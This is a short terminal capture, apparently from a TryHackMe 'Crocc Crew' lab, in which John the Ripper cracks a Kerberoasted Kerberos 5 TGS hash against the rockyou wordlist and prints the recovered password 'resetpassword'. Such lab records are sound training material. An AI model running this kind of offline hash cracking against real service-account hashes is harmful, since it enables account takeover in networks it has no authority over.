 ❯ john TGS.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Press 'q' or Ctrl-C to abort, almost any other key for status
resetpassword    (?)
1g 0:00:00:00 DONE (2022-05-09 17:27) 2.777g/s 654577p/s 654577c/s 654577C/s rexon..reihan
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/THM/CroccCrew/Insane